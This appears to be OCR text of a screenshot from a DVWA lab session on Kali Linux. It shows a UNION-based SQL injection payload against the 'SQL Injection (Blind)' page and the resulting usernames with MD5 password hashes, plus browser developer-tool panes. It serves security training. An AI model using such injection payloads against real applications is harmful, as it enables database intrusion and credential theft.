 1 2 3 4 2 11:23
Damn Vulne Damn Vulnera Damn Vulnera ChatGPT Damn Vulnera
192.168.50.101/dvwa/vulnerabilities/sqli_blind/?id=1'+UNION 120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users#
Inspector Console Debugger Network Style Editor Performance Memory Storage
Search HTML
Strict//EN"
"http://www.w3.org
/TR/xhtml1/DTD/xhtml1-
strict.dtd">
<html
xmlns="http://www.w3.org
/1999/xhtml"> scroll
<head> </head>
<body class="home">
overflow
html > body.home
Filter Styles :hov .cls +
body.home { main.css:10
background: #e7e7e7;
}
body { main.css:1
margin: 0;
color: #2f2f2f;
font: 12px/15px Arial, Helvetica, sans-serif;
min-width: 981px;
height: 100%;
position: relative;
}
Layout Computed Changes Compatibility
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
position 0
margin 0
kali@kali: ~/Desktop/Coding/Python/SQLi-Blind
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/Coding/Python/SQLi-Blind]
└─$
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$